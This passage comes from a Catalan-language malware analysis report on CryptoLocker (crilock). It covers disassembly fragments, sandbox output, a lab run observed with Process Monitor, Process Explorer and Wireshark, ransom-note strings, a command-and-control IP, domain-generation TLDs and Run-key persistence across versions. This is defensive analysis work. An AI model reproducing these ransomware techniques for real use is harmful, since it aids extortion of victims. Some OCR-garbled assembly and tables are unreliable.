| LastWrit | teTime= _FILETIME ptr -14h                                      |
| var_C= o | dword ptr -0Ch                                                  |
| var_8= F | FILETIME ptr -8                                                 |
| lpFileNa | ame= dword ptr 8                                                |
| dwFileAt | ttributes= aword ptr och                                        |
| push     | ebp                                                             |
| mov      | ebp, esp                                                        |
| sub      | esp, 23Ch                                                       |
| push     | ebx                                                             |
| mov      | ebx, [ebp+lpFileName]                                           |
| push     | esi                                                             |
| push     | edi                                                             |
| push     | 0 ; hTemplateFile                                               |
| push     | 80h ; dwFlagsAndAttributes                                      |
| push     | 3 ; dwCreationDisposition                                       |
| push     | 0 ; IpSecurityAttributes                                        |
| pusn     | 1 ; dwSnareMode                                                 |
| push     | eby InFileName                                                  |
| mov      | [ebn+var (] ecx                                                 |
| call     | ds:CreateFileW                                                  |
| mov      | esi, ds:CloseHandle                                             |
| mov      | edi, eax                                                        |
| mov      | [ebp+lpFileName], edi                                           |
| cmp      | edi, 0FFFFFFFh                                                  |
| jz       | loc_4045F1                                                      |
| _        |                                                                 |

### 6.2 Anàlisi de comportament (dinàmic)

Abans hem introduït el concepte de *SandBox* i com a part de l'anàlisi dinàmic, fem un petita introducció amb el següent report tret de la web JoeSandBox: <u>https://www.joesandbox.com/analysis/96307/0/pdf</u>

Podem veure que l'arxiu conté 38 pàgines amb informació que aporta dades rellevants:



#### Consideracions del malware Cryptolocker

#### Segons la imatge, crilock és considerat Troià en primera instància.

System is w10x64

- - <sup>2</sup> (34184A33-0407-212E-3326-180A0D0EE2C2).exe (PID: 3392 cmdline: 'C:\Users\user\AppData\Roaming\(34184A33-0407-212E-3326-180A0D0EE2C2).exe' 'rC:\Users\user\user\user\upers\user\AppData\Roaming\(71257279-042b-371d-a1d3-fbf8d2fadffa).exe' MD5: 04FB36199787F2E3E2135611A38321EB)
  - (34184A33-0407-212E-3326-180A0D0EE2C2).exe (PID: 4344 cmdline: 'C:\Users\userAppData\Roaming\(34184A33-0407-212E-3326-180A0D0EE2C2).exe' \w00000238 MD5: 04FB36199787F2E3E2135611A38321EB)
  - (34184A33-0407-212E-3326-180A0D0EE2C2) exe (PID: 1040 cmdline: 'C:\Users\user\AppData\Roaming\(34184A33-0407-212E-3326-180A0D0EE2C2) exe' MD5: 04FB36199787F2E3E2135611A38321EB)
- /2 [34184A33-0407-212E-3326-180A0D0EE2C2].exe (PID: 2232 cmdline: 'C:\Users\user\AppData\Roaming\{34184A33-0407-212E-3326-180A0D0EE2C2}.exe' MD5:
- 04FB36199787F2E3E2135611A38321EB)
- cleanup

També podem veure com es manté el seu *hash md5* durant tot el procés de replicació del executable. Més endavant es faran les proves per validar aquest procediment.

| rea eax, [eup+systemirme]     |       |
|-------------------------------|-------|
| push eax ; 1pSyste            | mTime |
| call ds:GetSystemTime         |       |
| push [ebp+arg_0]              |       |
| add esi, 3Ch                  |       |
| lea edx, [ebp+SystemTime]     |       |
| mov ecx, esi                  |       |
| call GenerateRandomDomainName |       |

Aquest és el codi que fa servir per generar el domini parcial.

Es tracta d'executar l'aplicació maliciosa en un entorn controlat i veure el comportament en temps real. Començarem amb una màquina xp per duu a terme la infecció i un entorn Linux Remnux per capturar els paquets que es van generant.

Abans de tot, caldrà obrir el programa *Process Monitor* de la suite *Sysinternals* que hem descarregat de la web oficial de Microsoft:



Com poden apreciar a la imatge, el programa ens mostra totes les activitats que es van portant a terme en el sistema. Per tal de poder centrar-nos en el que ens interessa per fer l'anàlisi, farem servir el servei de **filtrat** i obtenir només les dades que fan referència al nostre estudi:

| Process Monitor Filter                                                                                         | <u> </u>  |
|----------------------------------------------------------------------------------------------------|-----------|
| Filters were in effect the last time you exited Process Monitor:<br>Display entries matching these conditions: |           |
| Process Name 🔽 is 🛛 {71257279-042b-371d-a1d3-fbf8d2fadffa}.exe 🔽 then                                          | Include 🔽 |
| Reset                                                                                                    | Remove    |
| Column Relation Value Action                                                                                   | ~         |
| 🗹 🔮 Process Name is {71257279-042b Include                                                                     |           |

D'aquesta manera, l'aplicació només ens mostrarà els moviments referents al procés anomenat **{71257279-042b-371d-a1d3-fbf8d2fadffa}.exe**.

Una vegada preparat el *process monitor*, iniciem el *process explorer*, observem els processos actius just abans d'executar el Malware i el deixem obert:

| 🍣 Process Explorer - Sysintern | als: ww | w.sysinternal | s.com [XP1V | Administrator]                                          |  |
|--------------------------------|---------|---------------|-------------|---------------------------------------------------------|--|
| File Options View Process Find | Users H | lelp          |             |                                                         |  |
| : 🛃   🛃   🚍 🗈 🤜   😭            | * #     | •             |             |                                                         |  |
| Process                        | CPU     | Private Bytes | Working Set | PID Description Company Name                            |  |
| System Idle Process            | 100.00  | 0 K           | 24 K        | 0                                                       |  |
| 🖃 📩 System                     |         | 0 K           | 252 K       | 4                                                       |  |
| Interrupts                     | < 0.01  | 0 K           | 0 K         | n/a Hardware Interrupts and DPCs                        |  |
| 🖃 🛅 smss.exe                   |         | 248 K         | 676 K       | 240 Windows NT Session Mana Microsoft Corporation       |  |
| CSISS.exe                      |         | 1.416 K       | 4.436 K     | 296 Client Server Runtime Process Microsoft Corporation |  |
| 🖃 🏨 winlogon.exe               |         | 9.040 K       | 5.644 K     | 320 Windows NT Logon Applicat Microsoft Corporation     |  |
| 🖃 💳 services.exe               |         | 2.340 K       | 4.884 K     | 368 Services and Controller app Microsoft Corporation   |  |
| 😵 VBoxService.exe              |         | 2.012 K       | 4.984 K     | 568 VirtualBox Guest Additions S Oracle Corporation     |  |
| 🔤 Isass.exe                    |         | 6.644 K       | 8.108 K     | 380 LSA Shell Microsoft Corporation                     |  |
| 🕀 📩 svchost.exe                |         | 2.168 K       | 3.860 K     | 608 Generic Host Process for Wi Microsoft Corporation   |  |
| 🗂 svchost.exe                  |         | 2.636 K       | 4.920 K     | 660 Generic Host Process for Wi Microsoft Corporation   |  |
| 🗂 svchost.exe                  |         | 23.900 K      | 31.136 K    | 700 Generic Host Process for Wi Microsoft Corporation   |  |
| 🗂 svchost.exe                  |         | 5.272 K       | 5.528 K     | 744 Generic Host Process for Wi Microsoft Corporation   |  |
| 🗂 svchost.exe                  |         | 3.296 K       | 6.264 K     | 792 Generic Host Process for Wi Microsoft Corporation   |  |
| 📩 spoolsv.exe                  |         | 4.336 K       | 6.056 K     | 880 Spooler SubSystem App Microsoft Corporation         |  |
| 표 🖳 explorer. exe              |         | 14.012 K      | 9.856 K     | 1228 Windows Explorer Microsoft Corporation             |  |
| svchost.exe                    |         | 3.372 K       | 4.696 K     | 1672 Generic Host Process for Wi Microsoft Corporation  |  |
| malg.exe                       |         | 1.984 K       | 4.168 K     | 192 Application Layer Gateway S Microsoft Corporation   |  |
|                                |         |               |             |                                                         |  |

Per altra banda, obrim el sistema connectat en xarxa de distribució Linux i iniciem el *wireshark* per poder escoltar tot allò que passa per la xarxa:

| 6            |                          | Cap                          | turing from eth0                 |           |                  | -        | ø x  |
|--------------|--------------------------|------------------------------|----------------------------------|-----------|------------------|----------|------|
| <u>F</u> ile | <u>E</u> dit <u>V</u> ie | w <u>G</u> o <u>C</u> apture | <u>Analyze</u> <u>Statistics</u> | Telephony | <u>W</u> ireless | Tools    | »    |
|              |                          |                              |                                  | 0 🗟 📢     | • •• ]           |          | ]  » |
| ДАр          | ply a displa             | ay filter <ctrl-></ctrl->    |                                  |           | Expres           | sion     | +    |
| No.          | Time                     | Source                       | Destination                      | Protoco   | Leng Info        |          | ^    |
| <b>T</b> *   | 1 0.00000                | 192.168.56.104               | 192.168.56.105                   | ICMP      | 74 Echo          | (ping) ı | r    |
| -            | 2 0.000034               | 192.168.56.105               | 192.168.56.104                   | ICMP      | 74 Echo          | (ping) ı | r    |
|              | 3 0.985735               | 192.168.56.104               | 192.168.56.105                   | ICMP      | 74 Echo          | (ping) ı | r    |
|              | 4 0.985773               | 192.168.56.105               | 192.168.56.104                   | ICMP      | 74 Echo          | (ping) n | r    |
|              | 5 1.985435               | 192.168.56.104               | 192.168.56.105                   | ICMP      | 74 Echo          | (ping) I | r 🗸  |
| <            |                          |                              | 111                              |           |                  |          | >    |

Només ens resta doble click sobre l'executable.

El primer que observem és que **desapareix**, pot semblar una dada irrellevant però no, és tot el contrari, imaginem que estem en un entorn d'oficina convencional on l'usuari acaba de rebre l'arxiu i en veure com desapareix, només fa pensar que l'ha pogut eliminar sense voler o simplement que l'arxiu ja no i és i no se li dona importància.

Com bé mostra el *process monitor*, sembla que el Malware a començat a treballar en segon pla:

| 💐 Process Monito       | r - Sysint                | ernals: v   | www.sysinternals.com                                                                                    |
|------------------------|---------------------------|-------------|----------------------------------------------------------------------------------------------------|
| File Edit Event Fill   | ter Tools                 | Options     | Help                                                                                                    |
| 🖻 🖬 🕴 🍳 🕅              | Þ 😰 📋                     | ቅ ▲ (       | 🐵   E   🏘 🀬   🏨 🛃 🚑 🌆                                                                                   |
| Process Name           | PID Op                    | eration     | Path                                                                                                    |
| <i>P</i> {71257279-042 | 1932 <mark>- 🕄 C</mark> i | reateFile   | C:\Documents and Settings\Administrator\Application Data\{71257279-042B-371D-A1D3-FBF8D2FADFFA}.exe     |
| 71257279-042           | 1932 <mark>- 5</mark> .Ci | reateFile   | C:\Documents and Settings\Administrator\Application Data                                                |
| 71257279-042           | 1932 🔜 Ci                 | loseFile    | C:\Documents and Settings\Administrator\APPLICATION DATA                                                |
| 71257279-042           | 1932 🛃 Q                  | ueryAttrib  | . C:\Documents and Settings\Administrator\Application Data\{71257279-0428-371D-A1D3-FBF8D2FADFFA}.exe   |
| 71257279-042           | 1932 🛃 Q                  | ueryBasicl. | C:\Documents and Settings\Administrator\Application Data\{71257279-0428-371D-A1D3-FBF8D2FADFFA}.exe     |
| 71257279-042           | 1932 🔜 Q                  | ueryAttrib  | . C:\Documents and Settings\Administrator\Desktop\CryptoLocker_10Sep2013\{71257279-042b-371d-a1d3-fbf8d |
| 71257279-042           | 1932 🔜 Si                 | etEndOfFil. | C:\Documents and Settings\Administrator\Application Data\{71257279-0428-371D-A1D3-FBF8D2FADFFA}.exe     |
| 2 (71257279-042        | 1932 🛃 R                  | eadFile     | C:\Documents and Settings\Administrator\Desktop\CryptoLocker_10Sep2013\{71257279-042b-371d-a1d3-fbf8d   |

Aquesta captura mostra el moment en que el Malware crea una copia en una ubicació oculta per defecte:

*c:\Documents and Settings\Administrator\ApplicationData* i, a més a més, li dona atributs per fer-se passar per arxiu protegit del sistema. Prèviament, com s'ha comentat abans, s'ha configurat el *Windows explorer* per poder veure tots els arxius i validem amb la següent captura:



Per altra banda, en obrir el *process explorer* ens trobem amb el següent procés en actiu:

| 🧳 Process Explorer - Sysinternals: www.sysinternals.com [XP1\Administrator]                                                                                                    |        |               |             |                                   |                                      |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------|---------------|-------------|-----------------------------------|--------------------------------------|--|--|--|--|
| File Options View Process Find Users Help                                                                                                    |        |               |             |                                   |                                      |  |  |  |  |
| : 🛃 🔄 🚍 🗉 🦳 🚳 🌁 メ 🛤 🚱                                                                                                    |        |               |             |                                   |                                      |  |  |  |  |
| Process                                                                                                    | CPU    | Private Bytes | Working Set | PID Description                   | Company Nam                          |  |  |  |  |
| System Idle Process                                                                                                    | 95.31  | 0 K           | 24 K        | 0                                 |                                      |  |  |  |  |
| 🖃 📩 System                                                                                                    |        | 0 K           | 256 K       | 4                                 |                                      |  |  |  |  |
| Interrupts                                                                                                    | < 0.01 | 0 K           | 0 K         | n/a Hardware Interrupts and DPC   | s                                    |  |  |  |  |
| 🖃 🛅 smss.exe                                                                                                    |        | 248 K         | 676 K       | 240 Windows NT Session Mana       | <ul> <li>Microsoft Corpor</li> </ul> |  |  |  |  |
| csrss.exe                                                                                                    | 1.56   | 1.552 K       | 5.236 K     | 296 Client Server Runtime Proces  | <ul> <li>Microsoft Corpor</li> </ul> |  |  |  |  |
| 🖃 🏥 winlogon.exe                                                                                                    |        | 10.220 K      | 7.176 K     | 320 Windows NT Logon Applicat.    | Microsoft Corpor                     |  |  |  |  |
| 🖃 📩 services.exe                                                                                                    |        | 2.296 K       | 4.892 K     | 368 Services and Controller app   | Microsoft Corpor                     |  |  |  |  |
| 😽 VBoxService.exe                                                                                                    |        | 2.084 K       | 5.020 K     | 568 VirtualBox Guest Additions S. | . Oracle Corporati                   |  |  |  |  |
| 📩 Isass.exe                                                                                                    |        | 6.716 K       | 8.240 K     | 380 LSA Shell                     | Microsoft Corpor                     |  |  |  |  |
| 🕀 📩 svchost.exe                                                                                                    |        | 2.120 K       | 3.864 K     | 608 Generic Host Process for Wi.  | . Microsoft Corpor                   |  |  |  |  |
| 📩 svchost.exe                                                                                                    |        | 2.652 K       | 4.968 K     | 660 Generic Host Process for Wi.  | . Microsoft Corpor                   |  |  |  |  |
| 📩 svchost.exe                                                                                                    |        | 22.840 K      | 30.372 K    | 700 Generic Host Process for Wi.  | . Microsoft Corpor                   |  |  |  |  |
| 📩 svchost.exe                                                                                                    |        | 5.400 K       | 5.636 K     | 744 Generic Host Process for Wi.  | <ul> <li>Microsoft Corpor</li> </ul> |  |  |  |  |
| 📩 svchost.exe                                                                                                    |        | 3.296 K       | 6.264 K     | 792 Generic Host Process for Wi.  | . Microsoft Corpor                   |  |  |  |  |
| 📩 spoolsv.exe                                                                                                    |        | 4.336 K       | 6.056 K     | 880 Spooler SubSystem App         | Microsoft Corpor                     |  |  |  |  |
| 🕀 😼 explorer.exe                                                                                                    |        | 17.768 K      | 25.120 K    | 1228 Windows Explorer             | Microsoft Corpor                     |  |  |  |  |
| 📩 svchost.exe                                                                                                    |        | 3.372 K       | 4.696 K     | 1672 Generic Host Process for Wi. | . Microsoft Corpor                   |  |  |  |  |
| malg.exe                                                                                                    |        | 1.984 K       | 4.168 K     | 192 Application Layer Gateway S.  | Microsoft Corpor                     |  |  |  |  |
| Figure 10 (2010) 10 (2010) 10 (20 |        | 4.272 K       | 7.384 K     | 360                               |                                      |  |  |  |  |
| 71257279-0428-371D-A1D3-FBF8D2FADFFA}.exe                                                                                                    |        | 2.872 K       | 5.428 K     | 1716                              |                                      |  |  |  |  |
|                                                                                                    |        |               |             |                                   |                                      |  |  |  |  |

Si li donem a propietats sobre el nou process generat per Cryptolocker, podem veure a la pestanya de Strings uns missatges prou alertants que ens donem una idea del tipus de procés que està sent executat a la nostra màquina:

| {71257279-042B-371D-A1D3-FBF8D2FADFFA}.exe:.                | 💶 🗖 🔀      |
|-------------------------------------------------------------|------------|
| Image Performance Performance Graph Disk a                  | nd Network |
| Threads TCP/IP Security Environment                         | Strings    |
| Printable strings found in the scan:                        |            |
| Copy Bitcoin address                                        | ~          |
| Сору                                                        |            |
| Select all                                                  |            |
| Private key will be destroyed on                            |            |
| Time left                                                   | -          |
| %u : %02u : %02u                                            |            |
| Your personal files are encrypted!                          |            |
| Next >>                                                     |            |
| Payment for private key                                     |            |
| << Back                                                     |            |
| PAY                                                         |            |
| Choose a convenient payment method:                         |            |
| MoneyPak (USA only)                                         |            |
| Enter the card number and press                             |            |
| Pay                                                         |            |
| Ukash                                                       |            |
| Enter the code of the card, select card currency, and press |            |
| Pay                                                         |            |
| cashU                                                       |            |
| Enter the coupon code and click                             |            |
| Pau                                                         |            |

Una altra funcionalitat important que te el process explorer és que ens permet veure el port que fa servir i les connexions que tracta de generar:

| Image     | Performance                  | Performanc | e Graph | Disk a | nd Network |
|-----------|------------------------------|------------|---------|--------|------------|
| Threads   | TCP/IP                       | Security   | Enviror | ment   | Strings    |
| 7 Decelus | a addrasaas                  |            |         |        |            |
| 🛛 Resolve | e addresses                  |            |         |        |            |
| Resolve   | e addresses<br>Local Address | Remote Add | tress   | State  | r.         |

Pel que fa a la màquina de linux que recordem que l'hem deixat capturant paquets amb el wireshark, trobem el següent escenari que ens permet verificar les dades obtingudes amb el programa anterior:

| 6            |                           | Capt                                | uring from eth0                |         |                            | _ Ø       | × |
|--------------|---------------------------|-------------------------------------|--------------------------------|---------|----------------------------|-----------|---|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew | <u>G</u> o <u>C</u> apture <u>A</u> | nalyze <u>S</u> tatistics Tele | ephony  | <u>W</u> ireless           | Tools     | » |
|              | . 🤇 🔘                     |                                     | 6 2 0                          | 2       | • •• ]                     |           | » |
| ДАр          | ply a display fi          | lter <ctrl-></ctrl->                |                                |         | <ul> <li>Expres</li> </ul> | sion      | + |
| No.          | Time                      | Source                              | Destination                    | Protoco | Leng Info                  |           | ^ |
|              | 13 18.005547              | 192.168.56.104                      | 184.164.136.134                | TCP     | 62 1053                    | → 80 [SY  |   |
|              | 14 20.927639              | 192.168.56.104                      | 184.164.136.134                | тср     | 62 [TCP                    | Retransm  |   |
|              | 15 21.946941              | 192.168.56.104                      | 184.164.136.134                | NBNS    | 92 Name                    | query NB  | - |
|              | 16 23.440083              | 192.168.56.104                      | 184.164.136.134                | NBNS    | 92 Name                    | query NB  |   |
|              | 17 24 040472              | 102 169 56 104                      | 104 164 106 104                | NDNC    | 02 Namo                    | ALLARY ND |   |

Com es pot apreciar a la imatge, aquesta primera versió del *crilock*, el primer que intenta, és connectar-se amb el seu servidor de comandament i control que resideix a la IP pública 184.164.136.134. Per sort, avui día, aquest domini ha estat eliminat i ha deixat de ser una amenaça. Després de pocs segons, si el Malware no rep resposta, comença a generar noms de dominis fent servir un algorisme de generació de dominis que veurem amb detall a l'anàlisi estàtic amb les següents extensions: .ru, .com, .red, .net, .org, .co.uk, .info:

| Destination    | Protocc Le | ng | Info |       |    |                     |
|----------------|------------|----|------|-------|----|---------------------|
| 192.168.56.255 | NBNS       | 92 | Name | query | NB | JFPJCMGXMRFF.RU<00> |
| 192.168.56.255 | NBNS       | 92 | Name | query | NB | TNYUJINMRYHE.RU<00> |

Per sort, aquesta versió de *ransomware*, ha quedat obsoleta i ja no és capaç d'encriptar cap màquina en no trobar servidor que pugui.

#### 6.2.1 crilock 2.0

Aquesta segona versió del Cryptolocker comporta algunes millores significatives respecte al seu predecessor. S'observa que, quan s'executa, la copia la fa en un altra ubicació, una altra manera de despitar:



Una altra millora molt interessant és el fet d'assegurar-se la seva continuïtat en la recerca de servidors creant un registre a Windows per executar-se automàticament quan arranguem el sistema:

| 💣 Registry Editor      | § Registry Editor |                                                    |                                    |                                                                                                    |  |  |  |  |
|------------------------|-------------------|----------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| File Edit View Favorit | es Help           |                                                    |                                    |                                                                                                    |  |  |  |  |
|                        | CurrentVers       | Name<br>한(Default)<br>한CryptoLocker<br>한CTFMON.EXE | Type<br>REG_SZ<br>REG_SZ<br>REG_SZ | Data<br>(value not set)<br>"C:\Documents and Settings\Administrator\Local Settings\Application Data\Zkauhxfbmpubhr.exe"<br>C:\WINDOWS\system32\ctfmon.exe |  |  |  |  |

### 6.2.2 crilock 3.0

La diferencia principal respecte la versió anterior és que el fitxer tracta d'enganyar-nos fent-se passar per una actualització de Windows:

| 🍳 Process Explorer - Sysinternals: ww | 🖓 Process Explorer - Sysinternals: www.sysinternals.com [labWin7-PC\labWin7] |               |             |                                             |                             |  |  |
|---------------------------------------|------------------------------------------------------------------------------|---------------|-------------|---------------------------------------------|-----------------------------|--|--|
| File Options View Process Fi          | File Options View Process Find Users Help                                    |               |             |                                             |                             |  |  |
|                                       | × #                                                                          | I 🕀  🚬        |             |                                             | n                           |  |  |
| Process                               | CPU                                                                          | Private Bytes | Working Set | PID Description                             | Company Name                |  |  |
| System Idle Process                   | 95.36                                                                        | 0 K           | 12 K        | 0                                           |                             |  |  |
| 🖃 🔜 System                            | 0.27                                                                         | 48 K          | 648 K       | 4                                           |                             |  |  |
| Interrupts                            | 0.56                                                                         | 0 K           | 0 K         | n/a Hardware Interrupts and DPCs            |                             |  |  |
| smss.exe                              |                                                                              | 216 K         | 624 K       | 272                                         |                             |  |  |
| CSISS.exe                             |                                                                              | 1.140 K       | 2.572 K     | 348                                         |                             |  |  |
| 🖃 🔜 wininit.exe                       |                                                                              | 836 K         | 2.716 K     | 384                                         |                             |  |  |
| 🕀 🔝 services.exe                      |                                                                              | 4.064 K       | 5.304 K     | 460                                         |                             |  |  |
| sass.exe                              |                                                                              | 2.576 K       | 5.756 K     | 476 Local Security Authority Process        | Microsoft Corporation       |  |  |
| Ism.exe                               |                                                                              | 1.168 K       | 2.344 K     | 484                                         |                             |  |  |
| E CSISS.exe                           | 0.02                                                                         | 1.156 K       | 4.500 K     | 392                                         |                             |  |  |
| conhost.exe                           |                                                                              | 880 K         | 4.184 K     | 1560 Host de ventana de consola             | Microsoft Corporation       |  |  |
| vinlogon.exe                          |                                                                              | 1.508 K       | 3.456 K     | 432                                         |                             |  |  |
| explorer.exe                          | 0.55                                                                         | 36.276 K      | 51.148 K    | 1444 Explorador de Windows                  | Microsoft Corporation       |  |  |
| 😵 VBoxTray.exe                        | 0.02                                                                         | 1.336 K       | 4.168 K     | 1576 VirtualBox Guest Additions Tray Applic | a Oracle Corporation        |  |  |
| cmd.exe                               |                                                                              | 1.708 K       | 2.132 K     | 1208 Procesador de comandos de Windows      | Microsoft Corporation       |  |  |
| 🖉 procexp.exe                         | 2.50                                                                         | 9.360 K       | 15.916 K    | 3620 Sysinternals Process Explorer          | Sysinternals - www.sysinter |  |  |
| 🗆 🚖 Procmon.exe                       |                                                                              | 2.492 K       | 7.772 K     | 3296 Process Monitor                        | Sysintemals - www.sysinter  |  |  |
| Procmon.exe                           | 0.44                                                                         | 16.452 K      | 17.900 K    | 3860                                        |                             |  |  |
| 93158C8AFA.exe                        | 0.18                                                                         | 19.748 K      | 21.396 K    | 3436 Microsoft Windows Auto Update          |                             |  |  |

Com era d'esperar, el Malware torna a canviar el lloc de residència per passar desapercebut una vegada més. Ara és pot localitzar a:

|                                            | <ul> <li>AppData + Roami</li> </ul> | ng 🕨 🔫 🕙            | 👍 🛛 Buscar Ro | ban |
|--------------------------------------------|-------------------------------------|---------------------|---------------|-----|
|                                            |                                     |                     |               |     |
| ar 🔻 Incluir en biblioteca 👻 Compartir com | n 🔻 Nueva carpet                    | a                   |               |     |
| Nombre                                     | Fecha de modifica                   | Tipo                | Tamaño        |     |
